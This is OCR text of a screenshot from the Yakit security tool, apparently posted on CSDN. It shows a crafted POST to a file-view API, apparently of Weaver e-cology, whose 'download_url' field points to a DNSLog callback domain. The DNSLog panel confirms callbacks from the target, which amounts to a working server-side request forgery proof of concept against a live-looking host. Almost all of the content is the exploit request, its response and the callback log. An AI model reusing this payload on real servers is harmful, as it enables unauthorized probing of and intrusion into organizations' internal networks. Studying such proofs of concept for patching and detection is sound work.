 Codec
使用 Yakit 自带 DNSLog 反连服务
关闭
手动刷新
HTTP .55.191 17:06:16 详情
Codec
A 47.123.10.231 17:06:19 详情
DNSLog
Web
WS
euixlkewfg.dgrh3.cn
A 47.123.10.230 17:06:16 详情
TM
Fuzzer
数据对比
History
Web Fuzzer
DNSLog
发送请求
强制 HTTPS
历史
爆破示例
</> 生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
Responses
78bytes / 3807ms
美化
编码
请输入定位响应
详情
1 POST /api/doc/mobile/fileview/getFileViewUrl HTTP/1.1
2 Host ? : .55.191:8060
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.
0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8
9 {
10 "file_id": "1000",
11 "file_name": "c",
12 "download_url":"http://euixlkewfg.dgrh3.cn"
13 }
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaaikhvlxaSEedIXvFCbz; path=/
7 Content-Type: application/json; charset=utf-8
8 Date: Tue, 09 Jul 2024 09:06:20 GMT
9 Content-Length: 88
10
11 { "errcode": "-1", "msg": "转换失败", "preview_url": "", "errmsg": "转换失败" }
12
CSDN @0xSecl